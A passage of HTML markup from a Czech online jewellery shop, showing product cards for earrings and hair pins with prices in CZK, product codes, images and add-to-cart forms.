            </div>
        </div>
    </div>
</form>
                    </div>
    </div>

    </div>
                                                                                </div>
            </div>
        </div>
    </div>

    
                    
            <h2 class="products-related-header products-header">Související produkty</h2>
        <div class="products-related-wrapper products-wrapper">
            <div class="products product-slider products-block products-additional products-related" data-columns="3" data-columns-mobile="2" data-testid="relatedProducts">
                
        
                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5721" data-micro-identifier="ee9c2e40-d0af-11ed-810e-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-z-chirurgicke-oceli-mandala-podzimni/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5721-1_5451-nausnice-podzimni-mandala.jpg?65f064ed
" alt="5451 nausnice podzimni mandala" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5721-1_5451-nausnice-podzimni-mandala.jpg?65f064ed" width="423" height="318"  fetchpriority="high" />
                                                                                                                                                                                    <div class="flags flags-default">                            <span class="flag flag-custom2" style="background-color:#D48499;">
            Doporučujeme
    </span>
                                                
                                                
                    </div>
                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-z-chirurgicke-oceli-mandala-podzimni/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice z chirurgické oceli MANDALA PODZIMNÍ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-z-chirurgicke-oceli-mandala-podzimni/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP5306</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5607" data-micro-identifier="eb3447ce-d0af-11ed-a264-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-cernobile-kvety/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5607-1_6138-nausnice-cernobile-kvety.jpg?65f064e9
" alt="6138 nausnice cernobile kvety" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5607-1_6138-nausnice-cernobile-kvety.jpg?65f064e9" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-cernobile-kvety/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - ČERNOBÍLÉ KVĚTY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="71298" />
                                                                        <input type="hidden" name="productId" value="5607" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 pár."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 pár."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Náušnice - ČERNOBÍLÉ KVĚTY"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP5981</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5673" data-micro-identifier="ed2a7440-d0af-11ed-8292-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-levandule/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5673-1_6216-nausnice-levandule.jpg?65f064eb
" alt="6216 nausnice levandule" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5673-1_6216-nausnice-levandule.jpg?65f064eb" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-levandule/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - LEVANDULE (různé velikosti)                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-levandule/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">5673/12</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5667" data-micro-identifier="ecfc9a0c-d0af-11ed-a19e-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-ledove-kralovstvi/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="5496 nausnice ledove kralovstvi" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5667-1_5496-nausnice-ledove-kralovstvi.jpg?65f064eb" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5667-1_5496-nausnice-ledove-kralovstvi.jpg?65f064eb
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-ledove-kralovstvi/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - LEDOVÉ KRÁLOVSTVÍ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-ledove-kralovstvi/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP5320</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="8574" data-micro-identifier="dd988db4-f62f-11ed-918b-aa229da30aba" data-testid="productItem">
                    <a href="/nausnice-mandala-barevna/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="8574 nausnice mandala barevna" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/8574_8574-nausnice-mandala-barevna.jpg?64674f48" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/8574_8574-nausnice-mandala-barevna.jpg?64674f48
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-mandala-barevna/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - MANDALA BAREVNÁ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-mandala-barevna/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6503</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="8604" data-micro-identifier="e4aa3870-f632-11ed-a3de-3e5eb9a3f9dd" data-testid="productItem">
                    <a href="/nausnice-ctverce/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="8604 nausnice ctverce" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/8604_8604-nausnice-ctverce.jpg?6467545c" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/8604_8604-nausnice-ctverce.jpg?6467545c
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-ctverce/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - ČTVERCE                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-ctverce/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6513</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5595" data-micro-identifier="ead2f618-d0af-11ed-b44f-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-barevne-pruhy/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="6123 nausnice barevne pruhy" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5595-1_6123-nausnice-barevne-pruhy.jpg?65f064e8" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5595-1_6123-nausnice-barevne-pruhy.jpg?65f064e8
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-barevne-pruhy/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - BAREVNÉ PRUHY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="71286" />
                                                                        <input type="hidden" name="productId" value="5595" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 pár."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 pár."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Náušnice - BAREVNÉ PRUHY"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP5976</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5868" data-micro-identifier="f2c723e4-d0af-11ed-8d67-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-fialove/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="6240 nausnice 10mm fialove" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5868-1_6240-nausnice-10mm-fialove.jpg?65f064f0" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5868-1_6240-nausnice-10mm-fialove.jpg?65f064f0
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-fialove/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice FIALOVÉ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="100.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        <small>od</small> 100 Kč                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-fialove/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">5868/8 M</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="12258" data-micro-identifier="1b69e862-d307-11ef-b2c3-960443ff296d" data-testid="productItem">
                    <a href="/nausnice-trpytive-svetle-tyrkysove/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="Náušnice TŘPYTIVÉ SVĚTLE TYRKYSOVÉ (různé velikosti)" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/12258_nausnice-trpytive-svetle-tyrkysove--ruzne-velikosti.jpg?678750d6" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/12258_nausnice-trpytive-svetle-tyrkysove--ruzne-velikosti.jpg?678750d6
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-trpytive-svetle-tyrkysove/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice TŘPYTIVÉ SVĚTLE TYRKYSOVÉ (různé velikosti)                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="100.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        <small>od</small> 100 Kč                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-trpytive-svetle-tyrkysove/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">12258/8</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="8583" data-micro-identifier="032f743e-f630-11ed-b3f2-aa229da30aba" data-testid="productItem">
                    <a href="/nausnice-mandala-duhova/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="8583 nausnice mandala duhova" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/8583_8583-nausnice-mandala-duhova.jpg?64674f86" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/8583_8583-nausnice-mandala-duhova.jpg?64674f86
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-mandala-duhova/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - MANDALA DUHOVÁ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-mandala-duhova/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6506</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="5877" data-micro-identifier="f30bcb84-d0af-11ed-9aab-ecf4bbcda94d" data-testid="productItem">
                    <a href="/nausnice-modre-2/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="6255 nausnice 10mm modre" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/5877-1_6255-nausnice-10mm-modre.jpg?65f064f1" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/5877-1_6255-nausnice-10mm-modre.jpg?65f064f1
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-modre-2/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice MODRÉ                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="100.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        <small>od</small> 100 Kč                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-modre-2/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">5877/8 M</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="8601" data-micro-identifier="d84a7c7a-f632-11ed-ba34-d216876cc7a6" data-testid="productItem">
                    <a href="/nausnice-kruhy/" class="image">
                <img src="data:image/svg+xml,%3Csvg%20width%3D%22423%22%20height%3D%22318%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="8601 nausnice kruhy" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/8601_8601-nausnice-kruhy.jpg?6467544a" width="423" height="318"  data-src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/8601_8601-nausnice-kruhy.jpg?6467544a
" fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/nausnice-kruhy/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Náušnice - KRUHY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="150.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        150 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/nausnice-kruhy/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6512</span>
        </span>
    
    </div>
</div>
                </div>
        </div>
    
            <h2 class="products-alternative-header products-header">Podobné produkty</h2>
        <div class="products-alternative-wrapper products-wrapper">
            <div class="products product-slider products-block products-additional products-alternative" data-columns="3" data-columns-mobile="2"  data-testid="alternativeProducts">
                
        
                                    <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="9558" data-micro-identifier="2016139c-56fb-11ee-8a2c-d216876cc7a6" data-testid="productItem">
                    <a href="/pinetka-modry-mramor-2/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/9558_pinetka-modry-mramor.jpg?6509b3fc
" alt="Pinetka - MODRÝ MRAMOR" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/9558_pinetka-modry-mramor.jpg?6509b3fc" width="423" height="318"  fetchpriority="high" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-modry-mramor-2/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka - MODRÝ MRAMOR                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                                                    
    
                                                                                            <a href="/pinetka-modry-mramor-2/" class="btn btn-primary" aria-hidden="true" tabindex="-1">Detail</a>
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6617</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="11913" data-micro-identifier="86408b2a-c680-11ef-b38a-2a64d7bca7ae" data-testid="productItem">
                    <a href="/pinetka-stribrna-prouzky/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/11913_pinetka-stribrna-prouzky.jpg?67724d18
" alt="Pinetka stříbrná PROUŽKY" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/11913_pinetka-stribrna-prouzky.jpg?67724d18" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-stribrna-prouzky/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka stříbrná PROUŽKY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="90486" />
                                                                        <input type="hidden" name="productId" value="11913" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
            data-testid="cartAmount"/>
    </label>

    <button
        class="increase"
        type="button"
        aria-label="Zvýšit množství o 1"
        data-testid="increase">
            <span class="increase__sign">&plus;</span>
    </button>

    <button
        class="decrease"
        type="button"
        aria-label="Snížit množství o 1"
        data-testid="decrease">
            <span class="decrease__sign">&minus;</span>
    </button>
</span>
                                                                        <button type="submit" class="btn btn-cart add-to-cart-button" data-testid="buttonAddToCart" aria-label="Do košíku Pinetka stříbrná PROUŽKY"><span>Do košíku</span></button>
                                </form>
                                                                                    
    
                                                    </div>
                    
                                                        

                </div>

            </div>

        </div>

        
    

                    <span class="p-code">
            Kód: <span data-micro="sku">KDP6964</span>
        </span>
    
    </div>
</div>
                        <div class="product">
    <div class="p" data-micro="product" data-micro-product-id="11928" data-micro-identifier="daad4c34-c680-11ef-8907-2a64d7bca7ae" data-testid="productItem">
                    <a href="/pinetka-stribrna-cerne-s-mini-bilymi-punticky/" class="image">
                <img src="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/detail/11928_pinetka-stribrna-cerne-s-mini-bilymi-punticky.jpg?67724dad
" alt="Pinetka stříbrná ČERNÉ S MINI BÍLÝMI PUNTÍČKY" data-shp-lazy="true" data-micro-image="https://cdn.myshoptet.com/usr/www.kvetolistek.cz/user/shop/big/11928_pinetka-stribrna-cerne-s-mini-bilymi-punticky.jpg?67724dad" width="423" height="318"  fetchpriority="low" />
                                                                                                                                    
    
            </a>
        
        <div class="p-in">

            <div class="p-in-in">
                <a href="/pinetka-stribrna-cerne-s-mini-bilymi-punticky/" class="name" data-micro="url">
                    <span data-micro="name" data-testid="productCardName">
                          Pinetka stříbrná ČERNÉ S MINI BÍLÝMI PUNTÍČKY                    </span>
                </a>
                
    
                            </div>

            <div class="p-bottom no-buttons">
                
                <div data-micro="offer"
    data-micro-price="30.00"
    data-micro-price-currency="CZK"
>
                    <div class="prices">
                                                                                
                        
                        
                        
            <div class="price price-final" data-testid="productCardPrice">
        <strong>
                                        30 Kč
                    </strong>
        
    
        
    </div>
        

                        

                    </div>

                    

                                            <div class="p-tools">
                                                            <form action="/action/Cart/addCartItem/" method="post" class="pr-action csrf-enabled">
                                    <input type="hidden" name="language" value="cs" />
                                                                            <input type="hidden" name="priceId" value="90501" />
                                                                        <input type="hidden" name="productId" value="11928" />
                                                                            
<span class="quantity">
    <span
        class="increase-tooltip js-increase-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Není možné zakoupit více než 9999 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>

    <span
        class="decrease-tooltip js-decrease-tooltip"
        data-trigger="manual"
        data-container="body"
        data-original-title="Minimální množství, které lze zakoupit, je 1 ks."
        aria-hidden="true"
        role="tooltip"
        data-testid="tooltip">
    </span>
    <label>
        <input
            type="number"
            name="amount"
            value="1"
            class="amount"
            autocomplete="off"
            data-decimals="0"
                        step="1"
            min="1"
            max="9999"
            aria-label="Množství"
